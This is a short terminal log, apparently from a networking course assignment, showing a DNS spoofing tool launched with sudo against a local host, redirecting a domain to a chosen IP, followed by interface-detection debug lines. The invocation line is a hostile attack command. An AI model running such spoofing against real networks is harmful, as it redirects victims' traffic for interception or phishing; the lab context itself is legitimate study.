 [bensoer@ironhide bin]$ sudo ./8505_a4_dnsspoof -v 192.168.0.100 -d bensoer.com -s 142.232.66.1 --DEBUG
[sudo] password for bensoer:
Main - Registering Signal
Main:getInterfaces - Initializing
Main:getInterfaces - Finding All Interfaces
Main:getInterfaces - Looping Through All Interfaces
Main:getInterfaces - Testing Interface With Name: ham0
Main:getInterfaces - Testing Interface With Name: enp4s0f2
Main:getInterfaces - Testing Interface With Name: any
Main:getInterfaces - FOUND THE ANY INTERFACE
Main - Finding Interface Successful
Main - Found Interfaces. Now Setting Up NetworkMonitor
Main - Filter,Domain & SpoofIP Set. Now Listening